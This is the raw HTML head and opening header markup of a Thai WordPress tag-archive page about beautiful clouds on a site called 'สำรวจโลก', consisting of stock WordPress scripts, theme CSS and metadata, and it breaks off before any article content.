

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.nextsteptv.com/tag/%E0%B9%80%E0%B8%A1%E0%B8%86%E0%B8%AA%E0%B8%A7%E0%B8%A2/
body_size: 17128
content:
<!DOCTYPE html>
<html lang="th">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>เมฆสวย &#8211; สำรวจโลก</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="สำรวจโลก &raquo; ฟีด" href="http://www.nextsteptv.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="สำรวจโลก &raquo; ฟีดความเห็น" href="http://www.nextsteptv.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="สำรวจโลก &raquo; เมฆสวย ฟีดป้ายกำกับ" href="http://www.nextsteptv.com/tag/%e0%b9%80%e0%b8%a1%e0%b8%86%e0%b8%aa%e0%b8%a7%e0%b8%a2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.nextsteptv.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<!-- <link rel='stylesheet' id='wp-block-library-css' href='http://www.nextsteptv.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.nextsteptv.com/wp-content/cache/wpfc-minified/dqrwkkh9/g1ei3.css" media="all"/>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<!-- <link rel='stylesheet' id='mediaelement-css' href='http://www.nextsteptv.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-mediaelement-css' href='http://www.nextsteptv.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.6.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.nextsteptv.com/wp-content/cache/wpfc-minified/6okmio7x/g1ei3.css" media="all"/>
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='quads-style-css-css' href='http://www.nextsteptv.com/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css?ver=2.0.85' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='jetpack_likes-css' href='http://www.nextsteptv.com/wp-content/plugins/jetpack/modules/likes/style.css?ver=13.9.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='hitmag-fonts-css' href='http://www.nextsteptv.com/wp-content/themes/hitmag/css/fonts.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='hitmag-font-awesome-css' href='http://www.nextsteptv.com/wp-content/themes/hitmag/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='hitmag-style-css' href='http://www.nextsteptv.com/wp-content/themes/hitmag/style.css?ver=6.6.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='jetpack_social_media_icons_widget-css' href='http://www.nextsteptv.com/wp-content/plugins/jetpack/modules/widgets/social-media-icons/style.css?ver=20150602' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.nextsteptv.com/wp-content/cache/wpfc-minified/lkv97i96/g1ei3.css" media="all"/>
<script src='//www.nextsteptv.com/wp-content/cache/wpfc-minified/g2ppnc2r/g1erk.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="http://www.nextsteptv.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="http://www.nextsteptv.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!--[if lt IE 9]>
<script type="text/javascript" src="http://www.nextsteptv.com/wp-content/themes/hitmag/js/html5shiv.min.js?ver=6.6.2" id="html5shiv-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="http://www.nextsteptv.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.nextsteptv.com/wp-json/wp/v2/tags/99" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.nextsteptv.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<style>img#wpstats{display:none}</style>
<script>document.cookie = 'quads_browser_width='+screen.width;</script>		<style type="text/css">
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
background: #E74C3C;
}
.th-readmore {
background: #E74C3C;
}           
a:hover {
color: #E74C3C;
} 
.main-navigation a:hover {
background-color: #E74C3C;
}
.main-navigation .current_page_item > a,
.main-navigation .current-menu-item > a,
.main-navigation .current_page_ancestor > a,
.main-navigation .current-menu-ancestor > a {
background-color: #E74C3C;
}
#main-nav-button:hover {
background-color: #E74C3C;
}
.post-navigation .post-title:hover {
color: #E74C3C;
}
.top-navigation a:hover {
color: #E74C3C;
}
.top-navigation ul ul a:hover {
background: #E74C3C;
}
#top-nav-button:hover {
color: #E74C3C;
}
.responsive-mainnav li a:hover,
.responsive-topnav li a:hover {
background: #E74C3C;
}
#hm-search-form .search-form .search-submit {
background-color: #E74C3C;
}
.nav-links .current {
background: #E74C3C;
}
.is-style-hitmag-widget-title,
.elementor-widget-container h5,
.widgettitle,
.widget-title {
border-bottom: 2px solid #E74C3C;
}
.footer-widget-title {
border-bottom: 2px solid #E74C3C;
}
.widget-area a:hover {
color: #E74C3C;
}
.footer-widget-area .widget a:hover {
color: #E74C3C;
}
.site-info a:hover {
color: #E74C3C;
}
.wp-block-search .wp-block-search__button,
.search-form .search-submit {
background: #E74C3C;
}
.hmb-entry-title a:hover {
color: #E74C3C;
}
.hmb-entry-meta a:hover,
.hms-meta a:hover {
color: #E74C3C;
}
.hms-title a:hover {
color: #E74C3C;
}
.hmw-grid-post .post-title a:hover {
color: #E74C3C;
}
.footer-widget-area .hmw-grid-post .post-title a:hover,
.footer-widget-area .hmb-entry-title a:hover,
.footer-widget-area .hms-title a:hover {
color: #E74C3C;
}
.hm-tabs-wdt .ui-state-active {
border-bottom: 2px solid #E74C3C;
}
a.hm-viewall {
background: #E74C3C;
}
#hitmag-tags a,
.widget_tag_cloud .tagcloud a {
background: #E74C3C;
}
.site-title a {
color: #E74C3C;
}
.hitmag-post .entry-title a:hover {
color: #E74C3C;
}
.hitmag-post .entry-meta a:hover {
color: #E74C3C;
}
.cat-links a {
color: #E74C3C;
}
.hitmag-single .entry-meta a:hover {
color: #E74C3C;
}
.hitmag-single .author a:hover {
color: #E74C3C;
}
.hm-author-content .author-posts-link {
color: #E74C3C;
}
.hm-tags-links a:hover {
background: #E74C3C;
}
.hm-tagged {
background: #E74C3C;
}
.hm-edit-link a.post-edit-link {
background: #E74C3C;
}
.arc-page-title {
border-bottom: 2px solid #E74C3C;
}
.srch-page-title {
border-bottom: 2px solid #E74C3C;
}
.hm-slider-details .cat-links {
background: #E74C3C;
}
.hm-rel-post .post-title a:hover {
color: #E74C3C;
}
.comment-author a {
color: #E74C3C;
}
.comment-metadata a:hover,
.comment-metadata a:focus,
.pingback .comment-edit-link:hover,
.pingback .comment-edit-link:focus {
color: #E74C3C;
}
.comment-reply-link:hover,
.comment-reply-link:focus {
background: #E74C3C;
}
.required {
color: #E74C3C;
}
blockquote {
border-left: 3px solid #E74C3C;
}
.comment-reply-title small a:before {
color: #E74C3C;
}
.woocommerce ul.products li.product h3:hover,
.woocommerce-widget-area ul li a:hover,
.woocommerce-loop-product__title:hover {
color: #E74C3C;
}
.woocommerce-product-search input[type="submit"],
.woocommerce #respond input#submit, 
.woocommerce a.button, 
.woocommerce button.button, 
.woocommerce input.button,
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current,
.woocommerce span.onsale,
.woocommerce-widget-area .widget-title,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt {
background: #E74C3C;
}
.wp-block-quote,
.wp-block-quote:not(.is-large):not(.is-style-large) {
border-left: 3px solid #E74C3C;
}		</style>
<style type="text/css">
.site-title a,
.site-description {
position: absolute;
clip: rect(1px, 1px, 1px, 1px);
}
</style>
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="เมฆสวย &#8211; สำรวจโลก" />
<meta property="og:url" content="http://www.nextsteptv.com/tag/%e0%b9%80%e0%b8%a1%e0%b8%86%e0%b8%aa%e0%b8%a7%e0%b8%a2/" />
<meta property="og:site_name" content="สำรวจโลก" />
<meta property="og:image" content="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/07/cropped-cropped-Samrulok_logo_on_top_edit.jpg?fit=512%2C512" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="th_TH" />
<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/07/cropped-cropped-Samrulok_logo_on_top_edit.jpg?fit=32%2C32" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/07/cropped-cropped-Samrulok_logo_on_top_edit.jpg?fit=192%2C192" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/07/cropped-cropped-Samrulok_logo_on_top_edit.jpg?fit=180%2C180" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/07/cropped-cropped-Samrulok_logo_on_top_edit.jpg?fit=270%2C270" />
<style id="kirki-inline-styles"></style></head>
<body class="archive tag tag-99 wp-custom-logo wp-embed-responsive hfeed th-right-sidebar">
<div id="page" class="site hitmag-wrapper">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<header id="masthead" class="site-header" role="banner">
<div class="header-main-area ">
<div class="hm-container">
<div class="site-branding">
<div class="site-branding-content">
<div class="hm-logo">
